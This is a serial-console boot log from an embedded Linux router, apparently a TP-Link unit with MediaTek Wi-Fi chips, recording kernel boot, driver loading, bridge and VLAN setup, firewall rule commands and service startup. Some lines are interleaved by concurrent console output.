[ util_execSystem ] 139: oal_util_setProcLanAddr cmd is "echo "br0 16885952," > /proc/net/conRaeth v3.1 (ntract_LocalAddrNAPI
[ util_exec,SkbRecycleSystem ] 139: o)
al_intf_enableIn
phy_tx_ring = 0x0318b000, tx_ring = 0xa318b000
tf cmd is "ifcon
phy_rx_ring0 = 0x0318c000, rx_ring0 = 0xa318c000
fig eth0 up"
[fe_sw_init:5185]rt305x_esw_init.
disable switch phyport...
GMAC1_MAC_ADRH -- : 0x000098da
GMAC1_MAC_ADRL -- : 0xc46e00fc
RT305x_ESW: Link Status Changed
[ rsl_getUnusedVlan ] 1042: GET UNUSED VLAN TAG 1 : [3]
[ rsl_getUnusedVlan ] 1042: GET UNUSED VLAN TAG 2 : [4]
[ rsl_getUnusedVlan ] 1042: GET UNUSED VLAN TAG 3 : [5]
[ rsl_getUnusedVlan ] 1042: GET UNUSED VLAN TAG 4 : [6]
[ util_execSystem ] 139: oal_addVlanTagIntf cmd is "vconfig add eth0 3"
[ util_execSystem ] 139: oal_intf_enableIntf cmd is "ifconfig eth0.3 up"
set if eth0.3 to *not wan dev
[ util_execSystem ] 139: oal_addVlanTagIntf cmd is "vconfig add eth0 4"
[ util_execSystem ] 139: oal_intf_enableIntf cmd is "ifconfig eth0.4 up"
set if eth0.4 to *not wan dev
[ util_execSystem ] 139: oal_addVlanTagIntf cmd is "vconfig add eth0 5"
[ util_execSystem ] 139: oal_intf_enableIntf cmd is "ifconfig eth0.5 up"
set if eth0.5 to *not wan dev
[ util_execSystem ] 139: oal_addVlanTagIntf cmd is "vconfig add eth0 6"
[ util_execSystem ] 139: oal_intf_enableIntf cmd is "ifconfig eth0.6 up"
set if eth0.6 to *not wan dev
[ util_execSystem ] 139: oal_addVlanTagIntf cmd is "vconfig add eth0 2"
[ util_execSystem ] 139: oal_intf_enableIntdevice eth0.3 entered promiscuous mode
f cmd is "ifconfdevice eth0 entered promiscuous mode
ig eth0.2 up"
br0: port 1(eth0.3) entering forwarding state
set if eth0.2 tbr0: port 1(eth0.3) entering forwarding state
o wan dev
[ vlan_addLanPortsIntoBridge ] 574: add lan Port 255 from br0
[ utidevice eth0.4 entered promiscuous mode
l_execSystem ] 1br0: port 2(eth0.4) entering forwarding state
39: oal_br_addIbr0: port 2(eth0.4) entering forwarding state
ntfIntoBridge cmd is "brctl addif br0 eth0.3"
[ util_execSystem ] 139: oal_bdevice eth0.5 entered promiscuous mode
r_addIntfIntoBribr0: port 3(eth0.5) entering forwarding state
dge cmd is "brctbr0: port 3(eth0.5) entering forwarding state
l addif br0 eth0.4"
[ util_execSystem ] 139: oal_br_addIntfIntoBridge cmd isdevice eth0.6 entered promiscuous mode
"brctl addif brbr0: port 4(eth0.6) entering forwarding state
0 eth0.5"
[ ubr0: port 4(eth0.6) entering forwarding state
til_execSystem ] 139: oal_br_addIntfIntoBridge cmd is "brctl addif br0 eth0.6"
[ util_execSystem ] 139: rsl_initIPv6CfgObj cmd is "echo 1 > /proc/sys/net/ipv6/conf/all/disable_ipv6"
[ util_execSystem ] 139: oal_eth_setIGMPSnoopParam cmd is "for i in /sys/devices/virtual/net/*/bridge/multicast_snooping;do echo 1 > $i ; done"
[ util_execSystem ] 139: oal_wlan_ra_setCountryRegion cmd is "cp /etc/SingleSKU_CE.dat /var/Wireless/RT2860AP/SingleSKU.dat"
[ util_execSystem ] 139: oal_wlan_ra_setCountryRegion cmd is "iwpriv ra0 set CountryRegion=1"
ra0 no private ioctls.
[ util_execSystem ] 166: execute ok, exit status = 255
[ util_execSystem ] 139: oal_wlan_ra_loadDriver cmd is "insmod /lib/modules/kmdir/kernel/drivers/net/wireless/mt_wifi_ap/mt_wifi.ko"
ADDRCONF(NETDEV_CHANGE): eth0.4: link becomes ready
ADDRCONF(NETDEV_CHANGE): eth0.5: link becomes ready
ADDRCONF(NETDEV_CHANGE): eth0.6: link becomes ready
ADDRCONF(NETDEV_CHANGE): eth0.2: link becomes ready
=== pAd = c0988000, size = 1493064 ===
<-- RTMPAllocTxRxRingMemory, Status=0, ErrorValue=0x
<-- RTMPAllocAdapterBlock, Status=0
RtmpChipOpsHook(492): Not support for HIF_MT yet!
mt7628_init()-->
mt7628_init(FW(8a00), HW(8a01), CHIPID(7628))
e2.bin mt7628_init(1156)::(2), pChipCap->fw_len(64560)
mt_bcn_buf_init(218): Not support for HIF_MT yet!
<--mt7628_init()
[ util_execSystem ] 139: oal_wlan_ra_initWlan cmd is "ifconfig ra0 up"
TX_BCN DESC a277c000 size = 320
RX[0] DESC a2780000 size = 2048
RX[1] DESC a2781000 size = 2048
RT_CfgSetApcliMacAddress : invalid mac setting
cfg_mode=9
cfg_mode=9
wmode_band_equal(): Band Equal!
AndesSendCmdMsg: Could not send in band command due to diable fRTMP_ADAPTER_MCU_SEND_IN_BAND_CMD
APSDCapable[0]=0
APSDCapable[1]=0
APSDCapable[2]=0
APSDCapable[3]=0
APSDCapable[4]=0
APSDCapable[5]=0
APSDCapable[6]=0
APSDCapable[7]=0
APSDCapable[8]=0
APSDCapable[9]=0
APSDCapable[10]=0
APSDCapable[11]=0
APSDCapable[12]=0
APSDCapable[13]=0
APSDCapable[14]=0
APSDCapable[15]=0
default ApCliAPSDCapable[0]=0
Key1Str is Invalid key length(0) or Type(0)
Key1Str is Invalid key length(0) or Type(0)
Key2Str is Invalid key length(0) or Type(0)
Key2Str is Invalid key length(0) or Type(0)
Key3Str is Invalid key length(0) or Type(0)
Key3Str is Invalid key length(0) or Type(0)
Key4Str is Invalid key length(0) or Type(0)
Key4Str is Invalid key length(0) or Type(0)
WscKeyASCII=8
WscKeyASCII=8
[RTMPReadParametersHook:297]wifi read profile faild.
load fw image from fw_header_image
AndesMTLoadFwMethod1(2263)::pChipCap->fw_len(64560)
FW Version:1
FW Build Date:20161213152835
CmdAddressLenReq:(ret = 0)
CmdFwStartReq: override = 1, address = 1048576
CmdStartDLRsp: WiFI FW Download Success
MtAsicDMASchedulerInit(): DMA Scheduler Mode=0(LMAC)
efuse_probe: efuse = 10000002
RtmpChipOpsEepromHook::e2p_type=2, inf_Type=4
RtmpEepromGetDefault::e2p_dafault=2
RtmpChipOpsEepromHook: E2P type(2), E2pAccessMode = 2, E2P default = 2
NVM is FLASH mode
1. Phy Mode = 14
exec!
spiflash_ioctl_read, Read from 0x007f0000 length 0x400, ret 0, retlen 0x400
eeFlashId = 0x7628!
Country Region from e2p = ffff
tssi_1_target_pwr_g_band = 32
2. Phy Mode = 14
3. Phy Mode = 14
NICInitPwrPinCfg(11): Not support for HIF_MT yet!
NICInitializeAsic(651): Not support rtmp_mac_sys_reset () for HIF_MT yet!
mt_mac_init()-->
MtAsicInitMac()-->
mt7628_init_mac_cr()-->
MtAsicSetMacMaxLen(1277): Set the Max RxPktLen=450!
<--mt_mac_init()
WTBL Segment 1 info:
MemBaseAddr/FID:0x28000/0
EntrySize/Cnt:32/128
WTBL Segment 2 info:
MemBaseAddr/FID:0x40000/0
EntrySize/Cnt:64/128
WTBL Segment 3 info:
MemBaseAddr/FID:0x42000/64
EntrySize/Cnt:64/128
WTBL Segment 4 info:
MemBaseAddr/FID:0x44000/128
EntrySize/Cnt:32/128
AntCfgInit(2946): Not support for HIF_MT yet!
MCS Set = ff ff 00 00 01
MtAsicSetChBusyStat(861): Not support for HIF_MT yet!
[PMF]ap_pmf_init:: apidx=0, MFPC=0, MFPR=0, SHA256=0
[PMF]RTMPMakeRsnIeCap: RSNIE Capability MFPC=0, MFPR=0
[PMF]ap_pmf_init:: apidx=1, MFPC=0, MFPR=0, SHA256=0
MtAsicSetRalinkBurstMode(3048): Not support for HIF_MT yet!
MtAsicSetPiggyBack(796): Not support for HIF_MT yet!
FW LOG: !!!! Pass, dont need recal (total fail[0])
reload DPD from flash , 0x9F = [ca00] doReload bit7[0]
CmdLoadDPDDataFromFlash: Channel = 11, DoReload = 0
MtAsicSetTxPreamble(3027): Not support for HIF_MT yet!
CmdSlotTimeSet:(ret = 0)
MtAsicAddSharedKeyEntry(1344): Not support for HIF_MT yet!
MtAsicSetPreTbtt(): bss_idx=0, PreTBTT timeout = 0xf0
ap_ftkd> Initialize FT KDP Module...
Main bssid = 98:da:c4:6e:00:fc
<==== rt28xx_init, Status=0
@@@ ed_monitor_init : ===>
@@@ ed_monitor_init : <===
mt7628_set_ed_cca: TURN ON EDCCA mac 0x10618 = 0xd7c87d0f, EDCCA_Status=1
WiFi Startup Cost (ra0): 0.748s
[ util_execSystem ] 139: oal_wlan_ra_initWlan cmd is "echo 1 > /proc/tplink/led_wlan_24G"
[ util_execSystem ] 139: oal_wlan_ra_setStaNum cmd is "iwpriv ra0 set MaxStaNum=32"
[ util_execSystem ] 139: device ra0 entered promiscuous mode
oal_br_addIntfInbr0: port 5(ra0) entering forwarding state
toBridge cmd is br0: port 5(ra0) entering forwarding state
"brctl addif br0 ra0"
[ util_execSystem ] 139: oal_br_addIntfIntoBridge cmd device apcli0 entered promiscuous mode
is "brctl addif br0 apcli0"
[ util_execSystem ] 139: oal_br_addIntfIntoBridgdevice ra1 entered promiscuous mode
e cmd is "brctl addif br0 ra1"
[ util_execSyste
====
@@@ ed_status_read: EDCCA TH - H
pAd->ed_trigger_cnt : 0 > 20 || pAd->ed_big_rssi_stat : 0 < 50
====
m ] 139: oal_wlan_ra_initEnd cmd is "wlNetlinkTspiflash_ioctl_read, Read from 0x007f0000 length 0x2, ret 0, retlen 0x2
ool &"
[ util_execSystem ] 139: oal_wlan_ra_initEnd cmd is "killall -q wscd"
[ util_execSystem ] 166: execute ok, exit status = 1
[ util_execSystem ] 139: oal_wlan_ra_initEnd cmd is "wscd -i ra0 -m 1 -w /var/tmp/wsc_upnp/ &"
[ util_execSystem ] 139: rsl_initLanWlanObj cmd is "echo 0 > /proc/tplink/wl_mode"
[ util_execSystem ] 139: oal_wlan_ra_setCountryRegion cmd is "cp /etc/SingleSKU_5G_CE.dat /var/Wireless/RT2860AP/SingleSKU_5G.dat"
WLAN-Start wlNetlinkTool
Waiting for Wireless Events from interfaces...
swWlanChkAhbErr: netlink to do
[ util_execSystem ] 139: oal_wlan_ra_setCountryRegion cmd is "iwpriv rai0 set CountryRegionABand=1"
rai0 no private ioctls.
[ util_execSystem ] 166: execute ok, exit status = 255
[ util_execSystem ] 139: oal_wlan_ra_loadDriver cmd is "insmod /lib/modules/kmdir/kernel/drivers/net/wireless/MT7610_ap/MT7610_ap.ko"
wscd: SSDP UDP PORT = 1900
=== pAd = c1002000, size = 1368440 ===
<-- RTMPAllocTxRxRingMemory, Status=0
<-- RTMPAllocAdapterBlock, Status=0
device_id =0x7650
Read eeprom data from flash into memory!
spiflash_ioctl_read, Read from 0x007f8000 length 0x200, ret 0, retlen 0x200
==>MT76x0_WLAN_ChipOnOff(): OnOff:1, pAd->WlanFunCtrl:0x0, Reg-WlanFunCtrl=0xff000002
MACVersion = 0x76502000
[ util_execSystem ] 139: oal_wlan_ra_initWlan cmd is "ifconfig rai0 up"
load fw spent 16ms
RX DESC a2078000 size = 4096
RX1 DESC a2079000 size = 4096
cfg_mode=14
cfg_mode=14
wmode_band_equal(): Band Not Equal!
1. Phy Mode = 49
2. Phy Mode = 49
ERROR!!! E2PROM: WRONG VERSION 0x2, should be 1
ext_pa_current_setting = 1
MT76x0_TssiTableAdjust: upper_bound = 0x7F decimal: 127
MT76x0_TssiTableAdjust: lower_bound = 0xFFFFFF80 decimal: -128
*** MT76x0_TssiTableAdjust: A Tssi[-7 .. +7] = -128 -128 -128 -128 -15 -8 -3 * 0 * 2 12 21 127 127 127 127, offset=-10, tuning=1
MT76x0_TssiTableAdjust: A Tssi[-7 .. +7] = -128 -128 -128 -128 -25 -18 -13 * -10 * -8 2 11 117 117 117 117, offset=-10, tuning=1
mp_temperature=0xfffffff6, step = +0
MT76x0_TssiTableAdjust: upper_bound = 0x7F decimal: 127
MT76x0_TssiTableAdjust: lower_bound = 0xFFFFFF80 decimal: -128
*** MT76x0_TssiTableAdjust: A Tssi[-7 .. +7] = -128 -128 -128 -128 -18 -11 -4 * -10 * 2 21 127 127 127 127 127, offset=-10, tuning=1
MT76x0_TssiTableAdjust: A Tssi[-7 .. +7] = -128 -128 -128 -128 -28 -21 -14 * -10 * -8 11 117 117 117 117 117, offset=-10, tuning=1
mp_temperature=0xfffffff6, step = +0
3. Phy Mode = 49
AntCfgInit: primary/secondary ant 0/1
ChipStructAssign(): RALINK6590 hook !
bAutoTxAgcG = 1
MCS Set = ff 00 00 00 01
MT76x0_ChipBBPAdjust():rf_bw=2, ext_ch=1, PrimCh=36, HT-CentCh=38, VHT-CentCh=42
APStartUp(): AP Set CentralFreq at 42(Prim=36, HT-CentCh=38, VHT-CentCh=42, BBP_BW=2)
@@@ ed_monitor_init : ===>
@@@ ed_monitor_init : <===
Main bssid = 98:da:c4:6e:00:fb
<==== rt28xx_init, Status=0
0x1300 = 00064300
RTMPDrvOpen(1):Check if PDMA is idle!
RTMPDrvOpen(2):Check if PDMA is idle!
[ util_execSystem ] 139: oal_wlan_ra_initWlan cmd is "echo 1 > /proc/tplink/led_wlan_5G"
[ util_execSystem ] 139: oal_wlan_ra_setStaNum cmd is "iwpriv rai0 set MaxStaNum=32"
[ util_execSystem ] 139: device rai0 entered promiscuous mode
oal_br_addIntfInbr0: port 8(rai0) entering forwarding state
toBridge cmd is br0: port 8(rai0) entering forwarding state
"brctl addif br0 rai0"
[ util_execSystem ] 139: oal_br_addIntfIntoBridge cmddevice apclii0 entered promiscuous mode
is "brctl addif br0 apclii0"
[ util_execSystem ] 139: oal_br_addIntfIntoBridevice rai1 entered promiscuous mode
dge cmd is "brctl addif br0 rai1"
wlNetlinkTool isspiflash_ioctl_read, Read from 0x007f8000 length 0x2, ret 0, retlen 0x2
already there.
[ util_execSystem ] 139: oal_wlan_ra_initEnd cmd is "killall -q wscd_5G"
[ util_execSystem ] 166: execute ok, exit status = 1
[ util_execSystem ] 139: oal_wlan_ra_initEnd cmd is "wscd_5G -i rai0 -m 1 -w /var/tmp/wsc_upnp_5G/ &"
[ util_execSystem ] 139: rsl_initLanWlanObj cmd is "echo 0 > /proc/tplink/wl_mode"
wscd: SSDP UDP PORT = 1900
sendto: No such file or directory
pid 777 send 2030 error
sendto: No such file or directory
pid 777 send 2004 error
[ util_execSystem ] 139: oal_startDhcps cmd is "dhcpd /var/tmp/dconf/udhcpd.conf"
[ util_execSystem ] 139: oal_lan6_startDhcp6s cmd is "dhcp6s -c /var/tmp/dconf/dhcp6s_br0.conf -P /var/run/dhcp6s_br0.pid br0 &"
[ util_execSystem ] 139: oal_lan6_startRadvd cmd is "radvd -C /var/tmp/dconf/radvd_br0.conf -p /var/run/radvd_br0.pid &"
[ util_execSystem ] 139: oal_br_delIntfFromBridge cmd is "brctl delif br0 eth0.2"
mldProxy# file: src/mld_ifinfo.c;line: 102; error = No such file or directory
mldProxy# Err: get LLA failed
iptables: Bad rule (does a matching rule exist in that chain?).
brctl: bridge br0: Invalid argument
[ util_execSystem ] 166: execute ok, exit status = 1
[ util_execSystem ] 139: oal_intf_setIfMac cmd is "ifconfig eth0.2 down"
[ util_execSystem ] 139: oal_intf_setIfMac cmd is "ifconfig eth0.2 hw ether 98:DA:C4:6E:00:FD up"
[ util_execSystem ] 139: oal_intf_enableIntf cmd is "ifconfig eth0.2 up"
radvd starting
[Jan 01 00:00:09] radvd: no linklocal address configured for br0
[Jan 01 00:00:09] radvd: error parsing or activating the config file: /var/tmp/dconf/radvd_br0.conf
[ rsl_initAppObj ] 787: ==> start dhcp client
[ util_execSystem ] 139: oal_rip_updateConfig cmd is "rm -f /var/tmp/dconf/zebra.conf"
[ util_execSystem ] 139: oal_rip_updateConfig cmd is "rm -f /var/tmp/dconf/ripd.conf"
[ util_execSystem ] 139: removeAllRIPIpTableRule cmd is "iptables -L INPUT -v --line-numbers > /var/iptable"
[ getPidFromPidFile ] 112: Cann't open file: /var/run/zebra.pid.
[ util_execSystem ] 139: controlRipProcess cmd is "zebra -d -f /var/tmp/dconf/zebra.conf"
[ getPidFromPidFile ] 112: Cann't open file: /var/run/ripd.pid.
[ util_execSystem ] 139: oal_ipt_fwDdos cmd is "iptables -D FORWARD -j FIREWALL_DDOS
"
iptables: No chain/target/match by that name.
[ util_execSystem ] 166: execute ok, exit status = 1
[ util_execSystem ] 139: oal_ipt_forbidLanPing cmd is "iptables -t filter -D INPUT -i br+ -p icmp --icmp-type echo-request -j DROP
iptables -t filter -D FORWARD -i br+ -p icmp --icmp-type echo-request -j DROP
"
iptables: Bad rule (does a matching rule exist in that chain?).
iptables: Bad rule (does a matching rule exist in that chain?).
[ util_execSystem ] 166: execute ok, exit status = 1
[ util_execSystem ] 139: oal_ddos_delPingRule cmd is "iptables -t filter -D INPUT ! -i br+ -p icmp --icmp-type echo-request -j ACCEPT
"
iptables: Bad rule (does a matching rule exist in that chain?).
[ util_execSystem ] 166: execute ok, exit status = 1
[ util_execSystem ] 139: oal_ipt_setDDoSRules cmd is "iptables -F FIREWALL_DDOS"
[ util_execSystem ] 139: ddos_clearAll cmd is "rm -f /var/tmp/dosHost"
[ util_execSystem ] 139: oal_initFirewallObj cmd is "ebtables -N FIREWALL"
[ util_execSystem ] 139: oal_initIp6FirewallObj cmd is "ip6tables -F"
[ util_execSystem ] 139: oal_initIp6FirewallObj cmd is "ip6tables -X"
[ util_execSystem ] 139: oal_initIp6FirewallObj cmd is "ip6tables -P INPUT ACCEPT"
[ util_execSystem ] 139: oal_initIp6FirewallObj cmd is "ip6tables -P FORWARD DROP"
[ util_execSystem ] 139: oal_initIp6FirewallObj cmd is "ip6tables -P OUTPUT ACCEPT"
[ util_execSystem ] 139: oal_initIp6FirewallObj cmd is "ip6tables -N FIREWALL"
[ util_execSystem ] 139: oal_initIp6FirewallObj cmd is "ip6tables -N FWRULE"
[ util_execSystem ] 139: oal_initIp6FirewallObj cmd is "ip6tables -N SETMSS"
[ util_execSystem ] 139: oal_initIp6FirewallObj cmd is "ip6tables -A INPUT -i lo -p ALL -j ACCEPT -m comment --comment "loop back""
[ util_execSystem ] 139: oal_initIp6FirewallObj cmd is "ip6tables -A INPUT -m conntrack --ctstate RELATED,ESTABLISHED -j ACCEPT"
[ util_execSystem ] 139: oal_initIp6FirewallObj cmd is "ip6tables -A INPUT -i br+ -p tcp --dport 23 -j ACCEPT"
[ util_execSystem ] 139: oal_initIp6FirewallObj cmd is "ip6tables -A INPUT -p tcp --dport 23 -j DROP"
[ util_execSystem ] 139: oal_initIp6FirewallObj cmd is "ip6tables -A INPUT -i br+ -p icmpv6 --icmpv6-type echo-request -j ACCEPT"
[ util_execSystem ] 139: oal_initIp6FirewallObj cmd is "ip6tables -A INPUT -p icmpv6 --icmpv6-type echo-request -j DROP"
[ util_execSystem ] 139: oal_initIp6FirewallObj cmd is "ip6tables -A FORWARD -i br+ -m conntrack --ctstate RELATED,ESTABLISHED -j ACCEPT"
[ util_execSystem ] 139: oal_initIp6FirewallObj cmd is "ip6tables -A FORWARD -o br+ -m conntrack --ctstate RELATED,ESTABLISHED -j ACCEPT"
[ util_execSystem ] 139: oal_initIp6FirewallObj cmd is "ip6tables -A FORWARD -j FIREWALL"
[ util_execSystem ] 139: oal_initIp6FirewallObj cmd is "ip6tables -I FORWARD 1 -j SETMSS"
[ util_execSystem ] 139: oal_fw6_setFwEnabeld cmd is "ip6tables -D FIREWALL -j ACCEPT"
ip6tables: Bad rule (does a matching rule exist in that chain?).
[ util_execSystem ] 166: execute ok, exit status = 1
[ util_execSystem ] 139: oal_fw6_setFwEnabeld cmd is "ip6tables -F FIREWALL"
[ util_execSystem ] 139: oal_fw6_setFwEnabeld cmd is "ip6tables -A FIREWALL -j ACCEPT"
[ rsl_setStorageServiceObj ] 1024: mountFlag is 3,We start usb server
[ util_execSystem ] 139: oal_killDlnaMediaSeverProcess cmd is "killall ushare"
killall: ushare: no process killed
[ util_execSystem ] 166: execute ok, exit status = 1
[ util_execSystem ] 139: oal_sys_unsetTZ cmd is "echo "" > /etc/TZ"
uShare (version 1.1a), a lightweight UPnP A/V and DLNA Media Server.
Benjamin Zores (C) 2005-2007, for GeeXboX Team.
See http://ushare.geexbox.org/ for updates.
[ util_execSystem ] 139: oal_ipt_setWanPort cmd is "iptables -t filter -D INPUT -p tcp --dport 21 -j ACCEPT"
iptables: Bad rule (does a matching rule exist in that chain?).
[ util_execSystem ] 166: execute ok, exit status = 1
[ util_execSystem ] 139: oal_ipt_setWanPort cmd is "iptables -t nat -D PREROUTING -p tcp --dport 21 -j ACCEPT"
iptables: Bad rule (does a matching rule exist in that chain?).
[ util_execSystem ] 166: execute ok, exit status = 1
[ util_execSystem ] 139: oal_startSamba cmd is "smbd -D"
[ util_execSystem ] 139: setupModules cmd is "insmod /lib/modules/kmdir/kernel/net/netfilter/nf_conntrack_ftp.ko"
[ util_execSystem ] 139: setupModules cmd is "insmod /lib/modules/kmdir/kernel/net/ipv4/netfilter/nf_nat_ftp.ko"
[ util_execSystem ] 139: oal_openAlg cmd is "iptables -D FORWARD_VPN_PASSTHROUGH -p udp --dport 500 -j DROP"
iptables: Bad rule (does a matching rule exist in that chain?).
[ util_execSystem ] 166: execute ok, exit status = 1
[ util_execSystem ] 139: setupModules cmd is "insmod /lib/modules/kmdir/kernel/net/ipv4/netfilter/nf_nat_proto_gre.ko"
[ util_execSystem ] 139: setupModules cmd is "insmod /lib/modules/kmdir/kernel/net/ipv4/netfilter/nf_nat_pptp.ko"
[ util_execSystem ] 139: oal_openAlg cmd is "iptables -D FORWARD_VPN_PASSTHROUGH -p tcp --dport 1723 -j DROP"
iptables: Bad rule (does a matching rule exist in that chain?).
[ util_execSystem ] 166: execute ok, exit status = 1
[ util_execSystem ] 139: oal_openAlg cmd is "iptables -D FORWARD_VPN_PASSTHROUGH -p udp --dport 1701 -j DROP"
iptables: Bad rule (does a matching rule exist in that chain?).
[ util_execSystem ] 166: execute ok, exit status = 1
[ util_execSystem ] 139: setupModules cmd is "insmod /lib/modules/kmdir/kernel/net/netfilter/nf_conntrack_tftp.ko"
[ util_execSystem ] 139: setupModules cmd is "insmod /lib/modules/kmdir/kernel/net/ipv4/netfilter/nf_nat_tftp.ko"
[ util_execSystem ] 139: setupModules cmd is "insmod /lib/modules/kmdir/kernel/net/netfilter/nf_conntrack_h323.ko"
[ util_execSystem ] 139: setupModules cmd is "insmod /lib/modules/kmdir/kernel/net/ipv4/netfilter/nf_nat_h323.ko"
[ util_execSystem ] 139: setupModules cmd is "insmod /lib/modules/kmdir/kernel/net/netfilter/nf_conntrack_sip.ko"
[ util_execSystem ] 139: setupModules cmd is "insmod /lib/modules/kmdir/kernel/net/ipv4/netfilter/nf_nat_sip.ko"
[ util_execSystem ] 139: setupModules cmd is "insmod /lib/modules/kmdir/kernel/net/netfilter/nf_conntrack_rtsp.ko"
[ util_execSystem ] 139: setupModules cmd is "insmod /lib/modules/kmdir/kernel/net/ipv4/netfilter/nf_nat_rtsp.ko"
nf_nat_rtsp v0.6.21 loading
gpiomode1 55144444.
gpiomode2 00000445.
enable switch phyport...
Set: phy[0].reg[0] = 3900
[cmd_dutInit():1059] init shm
[tddp_taskEntry():151] tddp task start
Set: phy[1].reg[0] = 3900
Set: phy[2].reg[0] = 3900
Set: phy[3].reg[0] = 3900
Set: phy[4].reg[0] = 3900
Set: phy[0].reg[0] = 3300
Set: phy[1].reg[0] = 3300
Set: phy[2].reg[0] = 3300
Set: phy[3].reg[0] = 3300
Set: phy[4].reg[0] = 3300
resetMiiPortV over.
[ util_execSystem ] 139: prepareDropbear cmd is "dropbearkey -t rsa -f /var/tmp/dropbear/dropbear_rsa_host_key"
Will output 1024 bit rsa secret key to '/var/tmp/dropbear/dropbear_rsa_host_key'
Generating key, this may take a while...
[ util_execSystem ] 139: prepareDropbear cmd is "dropbearkey -t dss -f /var/tmp/dropbear/dropbear_dss_host_key"
Will output 1024 bit dss secret key to '/var/tmp/dropbear/dropbear_dss_host_key'
Generating key, this may take a while...
[ util_execSystem ] 139: prepareDropbear cmd is "dropbear -p 22 -r /var/tmp/dropbear/dropbear_rsa_host_key -d /var/tmp/dropbear/dropbear_dss_host_key -A /var/tmp/dropbear/dropbearpwd"
~ #
115200 (8N1)
Linux version 2.6.36 (jenkins@mobile-System) (gcc version 4.6.3 (Buildroot 2012.11.1) ) #1 Sun Apr 28 17:33:31 CST 2019
The CPU feqenuce set to 575 MHz
MIPS CPU sleep mode enabled.
CPU revision is: 00019655 (MIPS 24Kc)
Software DMA cache coherency
Determined physical RAM map:
memory: 04000000 @ 00000000 (usable)
Initrd not found or empty - disabling initrd
Zone PFN ranges:
Normal 0x00000000 -> 0x00004000
Movable zone start PFN for each node
early_node_map[1] active PFN ranges
0: 0x00000000 -> 0x00004000
Built 1 zonelists in Zone order, mobility grouping on. Total pages: 16256
Kernel command line: console=ttyS1,115200 root=/dev/mtdblock2 rootfstype=squashfs init=/sbin/init
PID hash table entries: 256 (order: -2, 1024 bytes)
Dentry cache hash table entries: 8192 (order: 3, 32768 bytes)
Inode-cache hash table entries: 4096 (order: 2, 16384 bytes)
Primary instruction cache 64kB, VIPT, , 4-waylinesize 32 bytes.
Primary data cache 32kB, 4-way, PIPT, no aliases, linesize 32 bytes
Writing ErrCtl register=0005e136
Readback ErrCtl register=0005e136
Memory: 61424k/65536k available (2414k kernel code, 4112k reserved, 636k data, 160k init, 0k highmem)
NR_IRQS:128
console [ttyS1] enabled
Calibrating delay loop... 386.04 BogoMIPS (lpj=772096)
pid_max: default: 4096 minimum: 301
Mount-cache hash table entries: 512
NET: Registered protocol family 16
bio: create slab <bio-0> at 0
Switching to clocksource Ralink Systick timer
NET: Registered protocol family 2
IP route cache hash table entries: 1024 (order: 0, 4096 bytes)
TCP established hash table entries: 2048 (order: 2, 16384 bytes)
TCP bind hash table entries: 2048 (order: 1, 8192 bytes)
TCP: Hash tables configured (established 2048 bind 2048)
TCP reno registered
NET: Registered protocol family 1
squashfs: version 4.0 (2009/01/31) Phillip Lougher
fuse init (API version 7.15)
msgmni has been set to 119
io scheduler noop registered
io scheduler deadline registered (default)
Ralink gpio driver initialized
i2cdrv_major = 218
Serial: 8250/16550 driver, 2 ports, IRQ sharing enabled
serial8250: ttyS0 at MMIO 0x10000d00 (irq = 21) is a 16550A
serial8250: ttyS1 at MMIO 0x10000c00 (irq = 20) is a 16550A
brd: module loaded
flash manufacture id: ef, device id 40 17
W25Q64BV(ef 40170000) (8192 Kbytes)
mtd .name = raspi, .size = 0x00800000 (8M) .erasesize = 0x00010000 (64K) .numeraseregions = 0
Creating 7 MTD partitions on "raspi":
0x000000000000-0x000000020000 : "boot"
0x000000020000-0x000000160000 : "kernel"
0x000000160000-0x0000007c0000 : "rootfs"
mtd: partition "rootfs" set to be root filesystem
0x0000007c0000-0x0000007d0000 : "config"
0x0000007d0000-0x0000007e0000 : "romfile"
0x0000007e0000-0x0000007f0000 : "rom"
0x0000007f0000-0x000000800000 : "radio"
Register flash device:flash0
PPP generic driver version 2.4.2
PPP MPPE Compression module registered
NET: Registered protocol family 24
Mirror/redirect action on
u32 classifier
Actions configured
Netfilter messages via NETLINK v0.30.
nf_conntrack version 0.5.0 (959 buckets, 3836 max)
ip_tables: (C) 2000-2006 Netfilter Core Team, Type=Linux
TCP cubic registered
NET: Registered protocol family 10
ip6_tables: (C) 2000-2006 Netfilter Core Team
IPv6 over IPv4 tunneling driver
NET: Registered protocol family 17
Ebtables v2.0 registered
802.1Q VLAN Support v1.8 Ben Greear <greearb@candelatech.com>
All bugs added by David S. Miller <davem@redhat.com>
VFS: Mounted root (squashfs filesystem) readonly on device 31:2.
Freeing unused kernel memory: 160k freed
starting pid 34, tty '': '/etc/init.d/rcS'
cp: can't stat '/etc/SingleSKU_FCC.dat': No such file or directory
rdm_major = 253
spiflash_ioctl_read, Read from 0x007df100 length 0x6, ret 0, retlen 0x6
Read MAC from flash( 7df100) 74-ffffffda-ffffff88-fffffffc-ffffffc3-ffffffae
GMAC1_MAC_ADRH -- : 0x000074da
GMAC1_MAC_ADRL -- : 0x88fcc3ae
Ralink APSoC Ethernet Driver Initilization. v3.1 256 rx/tx descriptors allocated, mtu = 1500!
NAPI enable, Tx Ring = 256, Rx Ring = 256
spiflash_ioctl_read, Read from 0x007df100 length 0x6, ret 0, retlen 0x6
Read MAC from flash( 7df100) 74-ffffffda-ffffff88-fffffffc-ffffffc3-ffffffae
GMAC1_MAC_ADRH -- : 0x000074da
GMAC1_MAC_ADRL -- : 0x88fcc3ae
PROC INIT OK!
add domain:tplinkwifi.net
add domain:tplinkap.net
add domain:tplinkrepeater.net
add domain:tplinklogin.net
tp_domain init ok
L2TP core driver, V2.0
PPPoL2TP kernel driver, V2.0
Set: phy[0].reg[0] = 3900
Set: phy[1].reg[0] = 3900
Set: phy[2].reg[0] = 3900
Set: phy[3].reg[0] = 3900
Set: phy[4].reg[0] = 3900
Set: phy[0].reg[0] = 3300
Set: phy[1].reg[0] = 3300
Set: phy[2].reg[0] = 3300
Set: phy[3].reg[0] = 3300
Set: phy[4].reg[0] = 3300
resetMiiPortV over.
Set: phy[0].reg[4] = 01e1
Set: phy[0].reg[0] = 3300
Set: phy[1].reg[4] = 01e1
Set: phy[1].reg[0] = 3300
Set: phy[2].reg[4] = 01e1
Set: phy[2].reg[0] = 3300
Set: phy[3].reg[4] = 01e1
Set: phy[3].reg[0] = 3300
Set: phy[4].reg[4] = 01e1
Set: phy[4].reg[0] = 3300
turn off flow control over.
starting pid 82, tty '/dev/ttyS1': '/bin/sh'
~ # [ util_execSystem ] 141: ipt_init cmd is "/var/tmp/dconf/rc.router"
